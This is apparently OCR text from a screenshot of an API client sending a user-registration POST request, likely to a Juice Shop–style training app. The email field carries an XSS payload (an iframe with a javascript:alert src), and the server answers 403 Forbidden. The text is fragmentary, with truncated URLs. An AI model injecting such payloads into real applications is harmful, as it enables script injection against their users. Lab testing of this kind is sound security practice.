 POST http://localhost:3000/ap
POST https:// k.us-ea
HTTP https:// us-east-1.awsapprunner.com/api/Users/
Save
POST
https:// .us-east-1.awsapprunner.com/api/Users/
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "email": "<iframe src=\"javascript:alert(`xss`)\">",
3 "password": "123456",
4 "passwordRepeat": "123456",
5 "securityQuestion": {
6 "id": 7,
7 "question": "Name of your favorite pet?",
8 "createdAt": "2024-03-01T16:35:07.285Z",
9 "updatedAt": "2024-03-01T16:35:07.285Z"
10 },
11 "securityAnswer"
12 }
Body Cookies Headers (3) Test Results Status: 403 Forbidden Time: 97 ms Size: 97 B Save Response
Pretty Raw Preview Visualize Text
1